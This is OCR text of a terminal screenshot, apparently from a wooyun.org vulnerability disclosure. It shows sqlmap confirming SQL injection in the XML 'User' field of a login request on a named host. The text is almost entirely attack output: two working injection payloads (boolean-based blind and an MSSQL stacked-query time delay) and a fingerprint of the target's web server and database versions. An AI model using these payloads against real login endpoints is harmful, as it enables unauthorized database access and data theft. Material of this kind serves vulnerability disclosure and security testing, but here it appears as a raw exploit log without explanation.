 Applications Places Terminal Fri 10:47 1
11
root@kali: ~
File Edit View Search Terminal Help
---
Parameter: XML (generic) User ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <root><User>admin') AND 8806=8806 AND ('RcDI'='RcDI</User><Pwd>1111
11</Pwd><type>login</type></root>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>admin');WAITFOR DELAY '0:0:5'--</User><Pwd>111111</Pwd>
<type>login</type></root>
---
[10:46:45] [INFO] testing Microsoft SQL Server
[10:46:45] [INFO] confirming Microsoft SQL Server
[10:46:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:46:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
demos.jh0101.com'
[*] shutting down at 10:46:48
root@kali:~#
www.wooyun.org